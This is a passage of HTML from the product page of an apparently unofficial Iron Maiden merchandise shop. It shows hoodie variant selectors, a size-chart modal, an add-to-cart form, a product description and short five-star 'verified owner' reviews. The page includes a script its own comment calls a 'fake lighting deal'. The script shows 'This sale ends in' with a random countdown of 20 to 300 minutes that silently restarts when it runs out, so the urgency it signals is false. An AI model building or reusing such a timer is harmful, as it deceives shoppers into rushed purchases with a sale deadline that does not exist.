guarda-roupa!"}},"sort":"custom","created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2025-07-25T16:57:37.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"iron-maiden-hoodie","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}}],"default_url":{"id":86,"language_id":1,"element_type":"collection","element_id":73,"slug":"iron-maiden-hoodie","default":true,"created_at":"2024-11-25T10:43:41.000000Z","updated_at":"2024-11-25T10:43:41.000000Z"}}],"default_url":{"id":203,"language_id":1,"element_type":"product","element_id":98,"slug":"blk-sbbth-vintage-pullover-hoodie-rb1208","default":true,"created_at":"2024-11-25T10:45:49.000000Z","updated_at":"2024-11-25T10:45:49.000000Z"},"variants":[{"id":101,"product_id":98,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"IRONSKU-98231","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:45:56.000000Z","updated_at":"2024-11-25T10:45:56.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://ironmaidenmerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Observe: If you happen to like your hoodies saggy go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">IRONSKU-98231</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://ironmaidenmerch.shop/collections/iron-maiden-hoodie">Iron Maiden Hoodie</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harper <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Wasn&#039;t expecting much, but the product turned out great. Highly recommend.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Nora   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">Everything was as described and I wholeheartedly recommend it.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Holly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 4, 2024</div>
                        <p class="mt-2 text-sm">With its quick and reliable service, this store provided an excellent shopping experience.</p>
                    </div>
